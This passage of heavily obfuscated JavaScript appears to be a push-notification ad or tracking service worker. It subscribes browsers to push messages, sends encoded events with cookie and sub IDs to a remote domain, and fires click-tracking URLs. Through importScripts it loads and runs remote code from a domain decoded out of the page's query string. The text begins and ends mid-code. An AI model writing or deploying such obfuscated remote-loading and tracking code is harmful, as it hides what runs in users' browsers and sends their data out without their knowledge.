f9p="num_resp";var Q9p="ow";var M4=+"204";var Q2,T2,X2,R2,I2,m2,k,K2;try{if(d&&M4!=g){Q2=Y9p;Q2+=x4;Q2+=N8;Q2+=K8;T2=T9p;T2+=Q9p;X2=N8;X2+=R4;X2+=a4;X2+=L9p;R2=f9p;R2+=d9p;I2=Q4;I2+=n8;I2+=z4;I2+=m9p;m2=N8;m2+=R4;m2+=V9p;m2+=O4;k=b6;try{K2=D4;K2+=z9p;k=JSON[K2](R(d));}catch(m){k=b6;}k&&i0!=k[m2]?I2==typeof k[i0]?G(b,c,e,k,a):h(R2,k[X2],{push_id:b},e,function(){d(b,c,e,i0);function d(b,c,e,f){var H2,p2,g,h;H2=N8;H2+=R4;H2+=b9p;p2=t6;p2+=m7p;g=b6,h=d[p2](b6,b,c,e,f+A0);f+A0==k[H2]&&(h=a,g=c);G(b,g,e,k[f],h);}}):h(T2,Q2,{push_id:b},e,function(){t(c,a);});}else t(c,a);}catch(m){var f2,L2;f2=I9p;f2+=R9p;L2=T9p;L2+=Q9p;h(L2,f2,{push_id:b},e,function(){t(c,a);});}});});}I3+=A4;I3+=E4;m3=x4;m3+=n4;N3=a4;N3+=C4;N3+=G4;function K(a,b,c){var r7p="ene";var x7p="addEventList";var O7p="ventListener";var U7p="ST";var D7p="O";var f7p="undefi";var O9,U9,D9,z9,g9,d9,f9,L9,Q9,T9,H9,p9,m9,K9,d;O9=i4;O9+=L7p;U9=n8;U9+=O4;U9+=R4;U9+=a4;D9=D4;D9+=a8;D9+=q7p;z9=I6;z9+=L7p;g9=f7p;g9+=d4;g9+=Q6;if(g9!=typeof XMLHttpRequest){d9=Q4;d9+=R4;d9+=d7p;f9=z7p;f9+=D7p;f9+=U7p;L9=a8;L9+=D4;L9+=R4;L9+=a4;Q9=t6;Q9+=P8;Q9+=a4;Q9+=Q6;T9=R4;T9+=C6;T9+=a8;T9+=z4;H9=M8;H9+=O7p;p9=t6;p9+=m7p;m9=I7p;m9+=x4;m9+=Q6;K9=x7p;K9+=r7p;K9+=z4;d=new XMLHttpRequest();c&&(d[K9](m9,function(b){var i7p="resp";var w7p="Tex";var e7p="esponse";var X9,R9,I9;X9=z4;X9+=e7p;X9+=w7p;X9+=n8;R9=i7p;R9+=a8;R9+=a4;R9+=H7p;I9=Q7p;I9+=Q4;Y4==this[I9]&&this[R9]?b(this[X9],!i0):b(W6,!A0);}[p9](d,c),d),d[H9](T9,function(b){b(W6,!A0);}[Q9](d,c),d));d[L9](f9,a,!i0);d[d9](b);}else self[z9](a,{method:D9,body:b})[U9](function(b){c&&c(b,!i0);})[O9](function(b){c&&c(W6,!A0);});}N3+=Z4;function J(a,b){var R7p="dEventList";var g7p="bi";var V7p="pen";var h7p="ined";var j7p="ndef";var s7p="ca";var V9,s9,y9,S7,N9,q9,F9,l9,M9,Y9,k9,o7,c7,c;V9=s7p;V9+=J6;V9+=O4;s9=v7p;s9+=R4;s9+=a4;y9=I4;y9+=u7p;y9+=t8;y9+=O4;S7=U4;S7+=j7p;S7+=h7p;if(S7!=typeof XMLHttpRequest){N9=Q4;N9+=y8;N9+=Q6;q9=f6;q9+=d6;q9+=z6;F9=a8;F9+=V7p;l9=g7p;l9+=a4;l9+=Q6;M9=K7p;M9+=z4;M9+=a8;M9+=z4;Y9=t4;Y9+=s8;k9=t6;k9+=m7p;o7=I7p;o7+=x4;o7+=Q6;c7=G6;c7+=R7p;c7+=R4;c7+=E6;c=new XMLHttpRequest();b&&(c[c7](o7,function(b){var T7p="sponseT";var p7p="pon";var P9,J9,b9,W7,B7;P9=q7p;P9+=x4;P9+=n8;P9+=X7p;J9=c6;J9+=F7p;J9+=Q4;b9=V6;b9+=Q4;b9+=p7p;b9+=H7p;W7=V6;W7+=T7p;W7+=B6;B7=Q7p;B7+=Q4;Y4==this[B7]&&this[W7]?b(this[b9],this[J9]):b(W6,this[P9]);}[k9](c,b),c),c[Y9](M9,function(b){b(W6,i0);}[l9](c,b),c));c[F9](q9,a,!i0);c[N9]();}else self[y9](a)[s9](function(a){var h9,u9,v9;h9=t8;h9+=x4;h9+=X4;u9=v7p;u9+=y8;v9=n8;v9+=B6;b&&a[v9]()[u9](function(e){var j9;j9=c6;j9+=F7p;j9+=Q4;b(e,a[j9]);})[h9](function(a){b(W6,i0);});})[V9](function(a){b&&b(W6,i0);});}q3=t4;q3+=S4;q3+=c4;E1=o4;E1+=B4;A1=W4;A1+=b8;function x(a,b){var l6="gify";var Y6="str";var k6="rt";var P6="g2u3d";var F7,l7,M7,Y7,k7,c;try{if(a){F7=t8;F7+=x4;F7+=J6;F7+=O4;l7=n8;l7+=O4;l7+=R4;l7+=a4;M7=P6;M7+=k6;Y7=Q4;Y7+=R4;Y7+=n8;k7=Y6;k7+=M6;k7+=l6;c=C(JSON[k7](a),C0);A[Y7](M7,c)[l7](function(){b&&b();})[F7](function(a){b&&b();});}else b&&b();}catch(d){b&&b();}}A1+=c4;U1=J8;U1+=P8;U1+=k8;U1+=Y8;D1=M8;D1+=l8;D1+=F8;g1=q8;g1+=N8;V1=x4;V1+=r4;V1+=y8;V1+=s8;h1=v8;h1+=v8;j1=u8;j1+=j8;j1+=h8;u1=V8;u1+=g8;v1=D4;v1+=x4;v1+=z4;v1+=K8;R=function(a){var s2p="876543210+/";var y2p="UVMNOPQRIJKLEFGH9";var N2p="wxyzstuvrqponmijklefghABCDWXYZST";var q2p="abcd";var F2p="9876543210+/";var l2p="FGH";var M2p="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLE";var Y2p="exOf";var k2p="0+/";var P2p="XYZSTUVMNOPQRIJKLEFGH987654321";var J2p="abcdwxyzstuvrqponmijklefghABCDW";var b2p="ghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/";var W9p="abcdwxyzstuvrqponmijklef";var B9p="exO";var o9p="A";var S9p="mCharCode";var t9p="fro";var Z9p="rCode";var G9p="ha";var C9p="fromC";var a9p="romC";var E9p="toStrin";var A9p="eplace";var w9p="odeAt";var O9p="fromCh";var g4="65535"*1;var V4=+"64512";var j4="56320"-0;var u4="56319"-0;var y4="1023"-0;var J4="64"|0;var t0="10"*1;var M5,Y5,k5,P5,J5,b5,W2,B2,o2,c2,S2,D2,z2,d2,t2,Z2,G2,C2,a2,n2,E2,A2,i2,w2,e2,r2,x2,O2,U2,d,e,f,g,k,h,b;M5=D9p;M5+=U6;M5+=O4;M5+=U9p;Y5=O9p;Y5+=x9p;Y5+=U6;Y5+=r9p;k5=y6;k5+=a4;k5+=L9p;P5=D4;P5+=U4;P5+=Q4;P5+=O4;J5=y6;J5+=b9p;b5=D4;b5+=U4;b5+=Q4;b5+=O4;W2=D4;W2+=U4;W2+=T9p;B2=D4;B2+=X7p;B2+=O4;o2=F6;o2+=U6;o2+=r9p;o2+=e9p;c2=F6;c2+=U6;c2+=w9p;S2=y6;S2+=b9p;D2=i9p;D2+=L9p;z2=z4;z2+=A9p;d2=E9p;d2+=n9p;a=a[d2]()[z2](/[^A-Za-z0-9\+\/]/g,W6);for(var b=W6,c=i0;c<a[D2];){t2=I4;t2+=a9p;t2+=O4;t2+=U9p;Z2=C9p;Z2+=G9p;Z2+=Z9p;G2=t9p;G2+=S9p;C2=c9p;C2+=z4;C2+=o9p;C2+=n8;a2=P8;a2+=d7p;a2+=B9p;a2+=I4;n2=W9p;n2+=b2p;E2=L7p;E2+=x9p;E2+=o9p;E2+=n8;A2=M6;A2+=Q6;A2+=B9p;A2+=I4;i2=J2p;i2+=P2p;i2+=k2p;w2=c9p;w2+=z4;w2+=o9p;w2+=n8;e2=P8;e2+=a4;e2+=Q6;e2+=Y2p;r2=M2p;r2+=l2p;r2+=F2p;x2=L7p;x2+=x9p;x2+=e9p;O2=M6;O2+=Q6;O2+=B9p;O2+=I4;U2=q2p;U2+=N2p;U2+=y2p;U2+=s2p;d=U2[O2](a[x2](c++)),e=r2[e2](a[w2](c++)),f=i2[A2](a[E2](c++)),g=n2[a2](a[C2](c++)),k=(e&c0)<<a0|f>>E0,h=(f&n0)<<G0|g,b=b+String[G2](d<<E0|e>>a0);J4!=f&&i0<k&&(b+=String[Z2](k));J4!=g&&i0<h&&(b+=String[t2](h));}a=b;b=[];c=i0;for(d=a[S2];c<d;)e=a[c2](c++),v4<=e&&u4>=e&&c<d?(f=a[o2](c++),j4==(f&V4)?b[B2](((e&y4)<<t0)+(f&y4)+K4):(b[W2](e),c--)):b[b5](e);v=b;u=v[J5];n=i0;for(a=[];!A0!==(b=H());)a[P5](b);b=a[k5];c=-A0;for(e=W6;++c<b;)d=a[c],g4<d&&(d-=K4,e+=String[Y5](d>>>t0&y4|v4),d=j4|d&y4),e+=String[M5](d);return e;},C=function(a,b){var X2p="hijklmnopqrstuvwxyz0123456789";var R2p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg";var I2p="arA";var m2p="and";var g2p="charC";var V2p="CodeAt";var h2p="CharCode";var j2p="om";var u2p="fr";var v2p="replac";var V5,h5,j5,u5,v5,s5,y5,N5,q5,F5,l5,c;V5=v2p;V5+=R4;h5=u2p;h5+=j2p;h5+=h2p;j5=h6;j5+=O4;u5=c9p;u5+=z4;u5+=V2p;v5=g2p;v5+=a8;v5+=K2p;s5=i9p;s5+=s6;s5+=O4;y5=z4;y5+=m2p;y5+=j2p;N5=I4;N5+=I7p;N5+=a8;N5+=z4;q5=t8;q5+=O4;q5+=I2p;q5+=n8;F5=i9p;F5+=n9p;F5+=v7p;l5=R2p;l5+=X2p;c=l5;for(var d=W6,e=c[F5],f=i0;f<b;f++)d+=c[q5](Math[N5](Math[y5]()*e));c=d;d=W6;for(e=i0;e<a[s5];e++)var f=a[v5](e),g=c[u5](e%c[j5]),d=d+String[h5](f^g);return btoa(c+d)[V5](/=/g,W6);},B=function(a,b){var f2p="substri";var L2p="ring";var Q2p="bst";var H2p="charCo";var p2p="arC";var p5,X5,R5,I5,m5,K5,g5,c;p5=D9p;p5+=U6;p5+=O4;p5+=U9p;X5=h6;X5+=O4;R5=L7p;R5+=p2p;R5+=r9p;R5+=e9p;I5=H2p;I5+=K2p;m5=y6;m5+=a4;m5+=n9p;m5+=v7p;K5=T2p;K5+=Q2p;K5+=L2p;g5=f2p;g5+=v6;a=atob(a);c=a[g5](i0,b);a=a[K5](b);for(var d=W6,e=i0;e<a[m5];e++)var f=a[I5](e),g=c[R5](e%c[X5]),d=d+String[p5](f^g);return d;},A=function(){var J5p="ea";function a(){c||(c=new Promise(function(b,a){var e2p="tore";var r2p="eyval-s";var x2p="error";var O2p="eded";var U2p="onupgradene";var D2p="ess";var z2p="cc";var d2p="ons";var U5,f5,Q5,T5,H5,c;U5=d2p;U5+=U4;U5+=z2p;U5+=D2p;f5=U2p;f5+=O2p;Q5=I8;Q5+=x2p;T5=J9p;T5+=r2p;T5+=e2p;H5=a8;H5+=D4;H5+=y8;c=indexedDB[H5](T5,A0);c[Q5]=function(){var w2p="rror";var L5;L5=R4;L5+=w2p;a(c[L5]);};c[f5]=function(){var n2p="resu";var E2p="ore";var A2p="reateObjectSt";var i2p="ey";var D5,z5,d5;D5=J9p;D5+=i2p;D5+=k8;D5+=g9p;z5=t8;z5+=A2p;z5+=E2p;d5=n2p;d5+=a2p;c[d5][z5](D5);};c[U5]=function(){var C2p="resul";var O5;O5=C2p;O5+=n8;b(c[O5]);};}));return c;}var a2p="lt";function b(b,c){var x5;x5=n8;x5+=O4;x5+=R4;x5+=a4;return a()[x5](function(a){return new Promise(function(g,k){var b5p="actio";var W2p="trans";var B2p="val";var o2p="omplete";var c2p="ror";var S2p="ectStore";var t2p="obj";var Z2p="yval";var G2p="ke";var n5,E5,i5,w5,e5,r5,h;n5=G2p;n5+=Z2p;E5=t2p;E5+=S2p;i5=a8;i5+=E6;i5+=c2p;w5=a8;w5+=a4;w5+=t8;w5+=o2p;e5=J9p;e5+=R4;e5+=P9p;e5+=B2p;r5=W2p;r5+=b5p;r5+=a4;h=a[r5](e5,b);h[w5]=function(){g();};h[i5]=function(){var A5;A5=R4;A5+=z4;A5+=c2p;k(h[A5]);};c(h[E5](n5));});});}var c;return{get:function(a){var k5p="nly";var P5p="do";var G5,a5,c;G5=n8;G5+=O4;G5+=R4;G5+=a4;a5=z4;a5+=J5p;a5+=P5p;a5+=k5p;return b(a5,function(b){var C5;C5=n9p;C5+=u7p;c=b[C5](a);})[G5](function(){var M5p="ult";var Y5p="es";var Z5;Z5=z4;Z5+=Y5p;Z5+=M5p;return c[Z5];});},set:function(a,c){var l5p="readw";var t5;t5=l5p;t5+=z4;t5+=P8;t5+=F5p;return b(t5,function(b){var S5;S5=D4;S5+=a6;b[S5](c,a);});},"delete":function(a){var q5p="eadwri";var c5;c5=z4;c5+=q5p;c5+=n8;c5+=R4;return b(c5,function(b){var N5p="el";var o5;o5=Q6;o5+=N5p;o5+=u7p;o5+=R4;b[o5](a);});},clear:function(){var s5p="wri";var y5p="read";var B5;B5=y5p;B5+=s5p;B5+=F5p;return b(B5,function(b){var W5;W5=t8;W5+=N8;W5+=J5p;W5+=z4;b[W5]();});},keys:function(){var u5p="nl";var v5p="reado";var s1,b1,a;s1=n8;s1+=O4;s1+=R4;s1+=a4;b1=v5p;b1+=u5p;b1+=P9p;a=[];return b(b1,function(b){var X5p="Curso";var R5p="Key";var I5p="open";var m5p="so";var K5p="openCu";var g5p="cal";var h5p="cce";var j5p="nsu";var Y1,k1,P1,J1;Y1=a8;Y1+=j5p;Y1+=h5p;Y1+=V5p;k1=g5p;k1+=N8;P1=K5p;P1+=z4;P1+=m5p;P1+=z4;J1=I5p;J1+=R5p;J1+=X5p;J1+=z4;(b[J1]||b[P1])[k1](b)[Y1]=function(){var Q5p="sult";var T5p="esu";var H5p="inu";var p5p="con";var y1,N1,q1,F1,l1,M1;y1=p5p;y1+=n8;y1+=H5p;y1+=R4;N1=V6;N1+=Q4;N1+=U4;N1+=a2p;q1=J9p;q1+=R4;q1+=P9p;F1=z4;F1+=T5p;F1+=N8;F1+=n8;l1=D4;l1+=U4;l1+=Q4;l1+=O4;M1=z4;M1+=R4;M1+=Q5p;this[M1]&&(a[l1](this[F1][q1]),this[N1][y1]());};})[s1](function(){return a;});}};}();l=B(l,C0);l=JSON[v1](l);r=l[i0],L=l[A0],M=l[E0],N=l[n0],O=l[a0],D=l[C0],P=self[u1][j1]+h1+D;self[V1](g1,function(a){var d5p="kipWaiti";var f5p="Until";var L5p="wait";var m1,K1;m1=L5p;m1+=f5p;K1=Q4;K1+=d5p;K1+=v6;self[K1]();a[m1](new Promise(function(b,a){z(function(a){var w5p="w_ver";var r5p="_v";var x5p="sw";var O5p="nsta";var D5p="ins";var z1,d1,f1,L1,Q1,T1,H1,p1,X1,R1,I1,c;z1=z6;z1+=z5p;d1=D5p;d1+=l7p;d1+=N8;d1+=N8;if(a){f1=z6;f1+=z4;f1+=U5p;L1=P8;L1+=O5p;L1+=N8;L1+=N8;Q1=x5p;Q1+=r5p;Q1+=R4;Q1+=z4;T1=z6;T1+=z4;T1+=U4;T1+=R4;H1=O4;H1+=P8;H1+=n8;p1=z6;p1+=z4;p1+=U4;p1+=R4;X1=U4;X1+=D4;X1+=e5p;X1+=F5p;R1=Z7p;R1+=k8;R1+=K7p;I1=Q4;I1+=w5p;c=a[I1];c?E(c,r)?(a[R1]=r,h(X1,p1,{},b6,function(){x(a,b);})):h(H1,T1,{},b6,b):(a[Q1]=r,h(L1,f1,{},b6,function(){x(a,b);}));}else h(d1,z1,{},b6,b);});}));});self[D1](U1,function(a){var e1,O1;e1=v7p;e1+=R4;e1+=a4;O1=i5p;O1+=A5p;O1+=E5p;O1+=n5p;a[O1](new Promise(function(b,a){var a5p="tivate";var r1,x1;r1=z6;r1+=z4;r1+=U5p;x1=x4;x1+=t8;x1+=a5p;h(x1,r1,{},b6,b);})[e1](function(){var G5p="lient";var C5p="cla";var i1,w1;i1=C5p;i1+=P8;i1+=e6;w1=t8;w1+=G5p;w1+=Q4;return self[w1][i1]();}));});self[A1](E1,function(a){var t5p="tUntil";var Z5p="wai";var n1;n1=Z5p;n1+=t5p;a[n1](new Promise(function(b,a){z(function(a){var k1p="cribe";var P1p="resubs";var b1p="istrati";var W5p="eg";var B5p="pushMa";var o5p="subscri";var c5p="pkey";var S5p="va";var a1,c,b3,c1,S1,t1,Z1,f;if(a){a1=S5p;a1+=c5p;c=a[a1];if(c){b3=i4;b3+=L7p;c1=n8;c1+=O4;c1+=R4;c1+=a4;S1=o5p;S1+=t6;S1+=R4;t1=B5p;t1+=a4;t1+=L4;t1+=K7p;Z1=z4;Z1+=W5p;Z1+=b1p;Z1+=I8;f=W6;try{f=I(c);}catch(g){var J1p="pid";var G1,C1;G1=S5p;G1+=J1p;C1=P1p;C1+=k1p;h(C1,G1,{},b6,b);return;}self[Z1][t1][S1]({userVisibleOnly:!i0,applicationServerKey:f})[c1](function(f){var F1p="ption";var l1p="ri";var M1p="subsc";var Y1p="ribe";var W1,B1,o1;W1=z6;W1+=z4;W1+=U4;W1+=R4;B1=P1p;B1+=t8;B1+=Y1p;o1=M1p;o1+=l1p;o1+=F1p;a[o1]=f;h(B1,W1,{vapkey:c,subscription:f},b6,function(){x(a,b);});})[b3](function(a){var u1p="messa";var v1p=" ";var s1p="k:";var y1p=" stac";var N1p=" |";var q1p="tac";var F3,l3,M3,Y3,k3,P3,J3,c;F3=I9p;F3+=R9p;l3=P1p;l3+=k1p;M3=Q4;M3+=q1p;M3+=J9p;Y3=N1p;Y3+=y1p;Y3+=s1p;Y3+=v1p;k3=q7p;k3+=x4;k3+=t8;k3+=J9p;P3=u1p;P3+=B8;J3=c7p;J3+=V5p;J3+=x4;J3+=B8;c=W6;a[J3]&&(c+=a[P3]);a[k3]&&(c+=Y3+a[M3]);h(l3,F3,{error:c},b6,b);});}else b();}else b();});}));});self[q3](N3,function(a){var Q1p="ati";var T1p="notific";var X1p="_id";var R1p="iv";var I1p="creat";var K1p="lyt";var g1p="ana";var V1p="il";var h1p="Unt";var g3,V3,h3,j3,u3,v3,s3,y3,b,c,d,e;try{g3=j9p;g3+=j1p;g3+=h1p;g3+=V1p;V3=g1p;V3+=K1p;V3+=m1p;V3+=M6;h3=Q6;h3+=x4;h3+=l7p;j3=I1p;j3+=R1p;j3+=R4;j3+=X1p;u3=Q6;u3+=x4;u3+=n8;u3+=x4;v3=p1p;v3+=H1p;s3=e5p;s3+=n8;s3+=x4;y3=T1p;y3+=Q1p;y3+=I8;b=a[y3],c=b[s3][v3]||W6,d=b[u3][j3]||W6,e=b[h3][V3]||W6;a[g3](new Promise(function(a,b){var L1p="clo";var K3;K3=L1p;K3+=K8;h(K3,d,{push_id:c},e,a);}));}catch(f){}});self[m3](I3,function(a){var o1p="x";var c1p="ick_acti";var S1p="ndexO";var t1p="lose";var Z1p="close";var G1p="tion";var C1p="ica";var a1p="notif";var n1p="hr";var E1p="e_";var A1p="creativ";var w1p="rls";var e1p="racking_u";var r1p="k_t";var x1p="clic";var O1p="ions_da";var U1p="analy";var z1p="ction";var d1p="ed";var f1p="efin";var a3,w3,e3,r3,x3,O3,U3,D3,z3,d3,f3,L3,Q3,T3,H3,p3,X3,R3,b,c,d,e,f,g,k,m,p,l,n3,E3,A3,i3,n;try{a3=i5p;a3+=A5p;a3+=E5p;a3+=n5p;w3=T6;w3+=Q6;w3+=f1p;w3+=d1p;e3=x4;e3+=z1p;r3=G4;r3+=D1p;r3+=J9p;x3=G4;x3+=Z4;O3=U1p;O3+=n8;O3+=m1p;O3+=M6;U3=Q6;U3+=x4;U3+=n8;U3+=x4;D3=J8;D3+=O1p;D3+=l7p;z3=e5p;z3+=n8;z3+=x4;d3=x1p;d3+=r1p;d3+=e1p;d3+=w1p;f3=Q6;f3+=i1p;f3+=x4;L3=A1p;L3+=E1p;L3+=H1p;Q3=Q6;Q3+=N9p;T3=p1p;T3+=H1p;H3=Q6;H3+=x4;H3+=l7p;p3=n1p;p3+=R4;p3+=I4;X3=Q6;X3+=x4;X3+=n8;X3+=x4;R3=a1p;R3+=C1p;R3+=G1p;b=a[R3],c=b[X3][p3]||W6,d=b[H3][T3]||W6,e=b[Q3][L3]||W6,f=b[f3][d3]||[],g=b[z3][D3]||{},k=b[U3][O3]||W6;b[x3]();m=r3,p=e,l=a[e3];if(l&&w3!=typeof g[l]){n3=G4;n3+=a8;n3+=Q4;n3+=R4;E3=Z1p;E3+=t8;E3+=t1p;A3=P8;A3+=S1p;A3+=I4;i3=t8;i3+=N8;i3+=c1p;i3+=I8;n=g[l],m=i3,p=c;-A0!=n[A3](E3)&&(p=n3);o1p!=n&&(c=n);}a[a3](new Promise(function(a,b){h(m,p,{push_id:d},k,function(){var J3p="dow";var b3p="nWin";var W1p="ope";var B1p="catc";var J0,Z3,G3,C3;J0=B1p;J0+=O4;Z3=n8;Z3+=O4;Z3+=R4;Z3+=a4;G3=W1p;G3+=b3p;G3+=J3p;C3=t8;C3+=N8;C3+=Z4;C3==p?a():clients[G3](c)[Z3](function(){var k3p="action";var P3p="click_";var c3,S3,t3;try{c3=N8;c3+=R4;c3+=v6;c3+=v7p;S3=P3p;S3+=k3p;t3=N8;t3+=y8;t3+=n9p;t3+=v7p;if(i0==f[t3]||S3==m)a();else for(var b=i0,c=i0;c<f[c3];++c)y(f[c],!A0,k9p,function(c,g,m,l){var M3p="k_track";var Y3p="Fal";var W3,B3,o3;W3=z6;W3+=z4;W3+=U5p;B3=Y3p;B3+=Q4;B3+=R4;o3=x1p;o3+=M3p;o3+=M6;o3+=n9p;h(o3,l?B3:W3,{push_id:d,creative_id:e,response_code:m,response_text:encodeURIComponent(g),tracking_url:c},k,function(){var b0;b0=N8;b0+=R4;b0+=b9p;++b;b==f[b0]&&a();});});}catch(g){a();}})[J0](a);});}));}catch(q){}});self[P0](k0,function(a){var V3p="son";var h3p="pe";var j3p="sh_id";var u3p="version";var v3p="s_";var s3p="j";var y3p="ic_domai";var N3p="nalyt";var q3p="rl";var F3p="_u";var l3p="aitUntil";var v0,s0,y0,N0,q0,F0,l0,b,M0,Y0,c,d,e,f,g;try{v0=j9p;v0+=l3p;s0=z4;s0+=n8;s0+=F3p;s0+=q3p;y0=X9p;y0+=z6;N0=x4;N0+=N3p;N0+=y3p;N0+=a4;q0=s3p;q0+=v3p;q0+=u3p;F0=D4;F0+=U4;F0+=j3p;l0=n8;l0+=P9p;l0+=h3p;b=W6;try{M0=s3p;M0+=V3p;Y0=Q6;Y0+=x4;Y0+=l7p;b=a[Y0][M0]();}catch(k){return;}c=b[l0],d=b[F0]||W6,e=b[q0]||r,f=b[N0]||b6,g=W6;y0==c&&(g=b[s0]);a[v0](new Promise(function(a,b){var g3p="pu";var j0,u0;j0=z6;j0+=z5p;u0=g3p;u0+=T9p;h(u0,j0,{type:c,push_id:d},f,function(){var R3p="DAT";var I3p="trat";var m3p="regis";var K3p="upd";var I0,m0,K0,g0,V0,h0;I0=X9p;I0+=z6;m0=t8;m0+=i1p;m0+=t8;m0+=O4;K0=n8;K0+=O4;K0+=R4;K0+=a4;g0=K3p;g0+=Y8;V0=m3p;V0+=I3p;V0+=a7p;h0=E5p;h0+=z7p;h0+=R3p;h0+=d6;h0==c?self[V0][g0]()[K0](a)[m0](a):I0==c&&W6!=g?Q(a,d,e,g,f):a();});}));}catch(k){}});self[R0](X0,function(a){var x3p="even";var O3p="tat";var U3p="vent_dat";var D3p="bscribe";var z3p="ru";var d3p="iption";var f3p="cr";var L3p="subs";var Q3p="scription";var T3p="sub";var H3p="yt";var p3p="anal";var X3p="typ";var T0,H0,p0,b,x0,O0,U0,D0,z0,d0,f0,L0,Q0,c,d,e,f,r0;T0=X3p;T0+=R4;H0=p3p;H0+=H3p;H0+=D1p;H0+=Q4;p0=Q6;p0+=x4;p0+=n8;p0+=x4;b=a[p0];if(H0==b[T0]){x0=T3p;x0+=Q3p;O0=D4;O0+=x9p;O0+=Q4;O0+=R4;U0=L3p;U0+=f3p;U0+=d3p;D0=z6;D0+=z3p;D0+=R4;z0=T2p;z0+=D3p;d0=V6;d0+=n8;d0+=z4;d0+=P9p;f0=R4;f0+=U3p;f0+=x4;L0=Q4;L0+=O3p;L0+=X7p;Q0=x3p;Q0+=n8;c=b[Q0],d=b[L0],e=b[f0],f=b[d0]||i0;z0==c&&D0==d&&(e[U0]=JSON[O0](e[x0]));try{r0=j9p;r0+=j1p;r0+=E5p;r0+=n5p;a[r0](new Promise(function(a,b){var l;l=i0;function m(){h(c,d,e,b6,function(b,c){i0==c&&l<f?(++l,m()):a();},!i0);}m();}));}catch(g){}}});self[e0](w0,function(a){});})(r);});(function(h){var i8="stri";i8+="ngi";i8+="fy";var P8="le";P8+="ng";P8+="t";P8+="h";var h8="c";h8+="har";h8+="Cod";h8+="eAt";var S8="from";S8+="CharCode";var k8="re";k8+="p";k8+="la";k8+="ce";var L8="sub";L8+="str";L8+="i";L8+="ng";var f8="s";f8+="e";f8+="arch";var q8="index";q8+="O";q8+="f";var s8="%";s8+="2";s8+="E";var c8="%";c8+="2F";var A8="p";A8+="a";A8+="rs";A8+="e";var W8="lo";W8+="c";W8+="at";W8+="ion";var e8="prot";e8+="o";e8+="col";var G8="/";G8+="/";var t8="imp";t8+="o";t8+="rt_tr";t8+="y";var l8="T";l8+="r";l8+="ue";var d8,x8,b8,B8,X8,m8,r8,V8,I8,U8,J8,M8,Z8,Y8,g8,O8,C8,R,N,j,T,L,E,M,Z,O,C,r,u,q,w,b,t,x,e,k,l,m,n,f,p,v,y;d8=l8;x8=t8;b8=G8;B8=e8;X8=W8;m8="6";r8="3";V8="2";I8=A8;U8="/";J8=".";M8=c8;Z8=s8;Y8=q8;g8="1";O8=f8;C8=L8;R=k8;N=S8;j=h8;T=P8;L="0";E="";M="5";Z=i8;O=1;C=0;try{r=function(a,b,c,d){var w8="getTim";w8+="e";var Y;Y=w8;a={event:a,timestamp:new Date()[Y](),event_data:c||{},status:b,tag_id:k,sub_id1:l,sub_id2:m,cookie_id:n,domain:f,sw_version:p};u(v,encodeURIComponent(q(JSON[Z](a),+M)),d);},u=function(a,b,c){var o8="und";o8+="e";o8+="fine";o8+="d";var z8="add";z8+="Eve";z8+="ntListen";z8+="er";var K8="l";K8+="o";K8+="a";K8+="d";var T8="bi";T8+="nd";var v8="o";v8+="pe";v8+="n";var p8="P";p8+="OS";p8+="T";var F8="s";F8+="e";F8+="n";F8+="d";var Q8="fe";Q8+="tc";Q8+="h";var n8="p";n8+="ost";var H8="t";H8+="h";H8+="en";var y8="ca";y8+="tch";var Q,H,i,P,S,s,W,G,I,U,J,d;Q=y8;H=H8;i=n8;P=Q8;S=F8;s=p8;W=v8;G=T8;I=K8;U=z8;J=o8;if(J!=typeof XMLHttpRequest){d=new XMLHttpRequest();c&&d[U](I,function(a){var N8="2";N8+="00";var j8="stat";j8+="us";var D8="response";D8+="Text";var B,X,V;B=D8;X=j8;V=N8;(V|C)==this[X]&&this[B]?a(this[B]):a(E);}[G](d,c),d);d[W](s,a,!(L*O));d[S](b);}else self[P](a,{method:i,body:b})[H](function(a){c&&c(a);})[Q](function(a){c&&c(E);});},q=function(a,b){var C0="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";C0+="wxyz0";C0+="123456789";var R8="c";R8+="harAt";var u8="fl";u8+="oor";var a8="r";a8+="a";a8+="nd";a8+="om";var D,o,K,F,c;D=a8;o=u8;K=R8;F=C0;c=F;for(var d=E,g=c[T],e=+L;e<b;e++)d+=c[K](Math[o](Math[D]()*g));c=d;d=E;for(g=L*O;g<a[T];g++)var e=a[j](g),f=c[j](g%c[T]),d=d+String[N](e^f);return btoa(c+d)[R](/=/g,E);},w=function(a,b){var c;a=atob(a);c=a[C8](+L,b);a=a[C8](b);for(var d=E,e=L*O;e<a[T];e++)var f=a[j](e),h=c[j](e%c[T]),d=d+String[N](f^h);return d;},b=location[O8];if(b){t=b[C8](g8-C),b=t;-(g8-C)!=b[Y8](Z8)?b=b[R](/%2E/g,M8):-+g8!=b[Y8](J8)&&(b=b[R](/\./g,U8));x=w(decodeURIComponent(b),+M),e=JSON[I8](x),k=e[L-C],l=e[+g8],m=e[V8|C],n=e[r8|C],f=e[M*O],p=e[+m8],v=self[X8][B8]+b8+f,y=self[X8][B8]+b8+f+U8+t;try{importScripts(y),r(x8,d8,{});}catch(a){var O0="Fa";O0+="lse";var E8,z;E8=O0;if(r(x8,E8,{}),h)try{z=q(JSON[Z]([p,k,l,m,n,f]),M-C);h(z);}catch(A){}}}}catch(a){}})(w);});X288.C5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.a5=function(){var T5=2;for(;T5!==1;){switch(T5){case 2:return{P5:function f5(i5,O5){var I5=2;for(;I5!==10;){switch(I5){case 13:S5-=1;I5=6;break;case 12:W5+=1;I5=8;break;case 1:var z5=0;I5=5;break;case 2:var u5=[];I5=1;break;case 3:z5+=1;I5=5;break;case 7:var S5=i5-1;I5=6;break;case 14:u5[W5][(S5+O5*W5)%i5]=u5[S5];I5=13;break;case 11:return u5;break;case 6:I5=S5>=0?14:12;break;case 5:I5=z5<i5?4:9;break;case 8:I5=W5<i5?7:11;break;case 9:var W5=0;I5=8;break;case 4:u5[(z5+O5)%i5]=[];I5=3;break;}}}(18,3)};break;}}}();X288.X5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};X288.Z5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.w5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};function X288(){}X288.e5=function (){return typeof 